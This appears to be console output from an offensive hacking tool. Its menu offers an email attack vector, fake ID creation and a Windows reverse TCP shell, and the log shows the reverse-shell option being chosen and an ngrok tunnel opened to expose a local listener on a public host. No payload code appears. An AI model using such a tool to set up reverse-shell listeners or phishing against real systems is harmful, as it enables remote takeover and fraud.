 Warning: This tool is for educational and testing purposes,
    please use it with discretion. We are not responsible for any use against the law.
1) Email Vector Attack
2) Create a Fake ID
3) Windows Shell Reverse_TCP
0) Exit
CMD> 3
INFO: Opening tunnel named: tcp-4444-a8b33506-bbde-4f85-9dec-dc20cbdaa71d
DEBUG: ngrok process starting with PID: 6472
INFO: t=2021-11-12T21:09:26-0600 lvl=info msg="no configuration paths supplied"
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg="using configuration at default config path" path="C:\\Users\\Familia Cava Val/.ngrok2/ngrok.yml"
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg="open config file" path="C:\\Users\\Familia Cava Val\\.ngrok2\\ngrok.yml" err=nil
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg="starting web service" obj=web addr=127.0.0.1:4040
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg="tunnel session started" obj=tunnels.session
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg="client session established" obj=csess id=15e31f1d320c
DEBUG: ngrok process has started with API URL: http://127.0.0.1:4040
DEBUG: Monitor thread will be started
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg=start pg=/api/tunnels id=6390d75c4ce34b71
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg=end pg=/api/tunnels id=6390d75c4ce34b71 status=200 dur=957.2Âµs
DEBUG: Creating tunnel with options: {'name': 'tcp-4444-a8b33506-bbde-4f85-9dec-dc20cbdaa71d', 'addr': '4444', 'proto': 'tcp'}
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg=start pg=/api/tunnels id=28fc1b0b014f3ad2
DEBUG: Making POST request to http://127.0.0.1:4040/api/tunnels with data: b'{"name": "tcp-4444-a8b33506-bbde-4f85-9dec-dc20cbdaa71d", "addr": "4444", "proto": "tcp"}'
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg=end pg=/api/tunnels id=28fc1b0b014f3ad2 status=200 dur=0s
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg=start pg=/api/tunnels id=1561a1ed314df398
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg="started tunnel" obj=tunnels name=tcp-4444-a8b33506-bbde-4f85-9dec-dc20cbdaa71d addr=//localhost:4444 url=tcp://8.tcp.ngrok.i
o:17461
DEBUG: Response 201: {"name":"tcp-4444-a8b33506-bbde-4f85-9dec-dc20cbdaa71d","uri":"/api/tunnels/tcp-4444-a8b33506-bbde-4f85-9dec-dc20cbdaa71d","public_url":"tcp://8.tcp.n
grok.io:17461","proto":"tcp","config":{"addr":"localhost:4444","inspect":false},"metrics":{"conns":{"count":0,"gauge":0,"rate1":0,"rate5":0,"rate15":0,"p50":0,"p90":0,"p95
":0,"p99":0},"http":{"count":0,"rate1":0,"rate5":0,"rate15":0,"p50":0,"p90":0,"p95":0,"p99":0}}}
Starting NgrokTunnel...
INFO: t=2021-11-12T21:09:27-0600 lvl=info msg=end pg=/api/tunnels id=1561a1ed314df398 status=201 dur=61.5356ms
NgrokTunnel: "tcp://8.tcp.ngrok.io:17461" -> "localhost:4444"